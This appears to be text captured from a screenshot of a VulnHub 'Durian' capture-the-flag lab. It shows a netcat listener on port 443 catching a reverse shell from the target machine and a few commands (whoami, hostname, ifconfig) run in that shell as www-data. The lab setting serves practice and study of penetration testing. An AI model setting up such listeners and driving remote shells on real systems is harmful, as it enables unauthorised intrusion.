 Oct 28 | 21:16
192.168.111.106
Disconnected
VulnHub - Durian
❯ nc -nlvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.111.36.
Ncat: Connection from 192.168.111.36:44786.
bash: cannot set terminal process group (536): Inappropriate ioctl for device
bash: no job control in this shell
www-data@durian:/var/www/html/cgi-data$ whoami
whoami
www-data
www-data@durian:/var/www/html/cgi-data$ hostname -I
hostname -I
192.168.111.36
www-data@durian:/var/www/html/cgi-data$ ifconfig
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.111.36  netmask 255.255.255.0  broadcast 192.168.111.255
        inet6 fe80::20c:29ff:fe5c:eb92  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:5c:eb:92  txqueuelen 1000  (Ethernet)
        RX packets 67947  bytes 4084686 (3.8 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 65683  bytes 3950093 (3.7 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
www-data@durian:/var/www/html/cgi-data$